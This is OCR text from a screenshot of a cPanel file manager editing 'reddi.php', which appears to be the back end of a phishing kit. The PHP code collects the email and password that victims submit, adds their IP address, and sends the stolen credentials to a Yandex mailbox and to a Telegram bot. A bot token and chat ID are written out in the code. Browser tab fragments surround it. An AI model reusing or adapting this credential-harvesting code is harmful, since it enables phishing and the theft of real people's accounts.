 FASTPAN
- HostZe
Control P
邮箱用户
(75) Rour
(284) Ro
Login Pa
Whois se
185 · Inb
DNS | Re
Sign in to
https://s
cPanel Fi
reddi.ph
noez.de
rexxxxj -
Base64 E
Network
Strox - L
cPanel Fi
FASTPAN
Not secure
https://62.169.26.105:2083/cpsess6314311873/frontend/jupiter/filemanager/editit.html?file=reddi.php&fileop=&dir=%2Fhome%2Fkolshiy%2Fpublic_html%2Fdre%2Frex&dirop=&charset=&file_charset=utf-8&baseurl=&basedir=&edit=1
A
Gmail
YouTube
Maps
Editing: /home/kolshiy/public_htn Encoding: utf-8 Re-open Use legacy editor Save Changes Close
Keyboard shortcuts 13px PHP
1 <?php
2 $ip = getenv("REMOTE_ADDR");
3
4 if(!empty($_POST)) {
5 $email= $_POST['email'];
6 $password = $_POST['password'];
7
8 $to = "standardsky@yandex.com";
9
10
11 $subject = "Loggies : $ip";
12 $message .= "--------------KILLER Info-----------------------\r\n";
13 $message = "Email ID : ".$email."\r\n";
14 $message .= "Password : ".$password."\r\n";
15 $message .= "IP : ".$ip."\r\n";
16 $header = "Content type: GUNPLAY \r\n";
17 $header .= "MIME-Version: 1.0\r\n";
18 $header .= "Content-type: text/html\r\n";
19 $message .= "|--------------- I N F O | I P -------------------|\r\n";
20 $message .= "|Client IP: ".$ip."\r\n";
21 $message .= "|--- http://www.geoiptool.com/?IP=$ip ----\r\n";
22 $message .= "User Agent : ".$useragent."\r\n";
23 $message .= "|----------- KILLED --------------|\r\n";
24 mail ($to,$subject,$message,$header);
25
26
27 mail($send, $subject, $message);
28
29 // Send to Telegram bot
30 $telegramToken = "8193075895:AAEJqRaGqmFiKafzd8avSPGwpWENCRyaQdI";
31 $chatId = "6452398890";
32 $text = urlencode($message);
33
34 $url = "https://api.telegram.org/bot$telegramToken/sendMessage?chat_id
=$chatId&text=$text";
35
36 // Use cURL for making the HTTP request to Telegram API
37 if (function_exists('curl_version')) {
38 $ch = curl_init();
39 curl_setopt($ch, CURLOPT_URL, $url);
40 curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
41 $response = curl_exec($ch);
42 curl_close($ch);
43 } else {
44 // Fallback to file_get_contents if cURL is not available
45 $response = file_get_contents($url);
46 }
9:38 PM
12/3/2024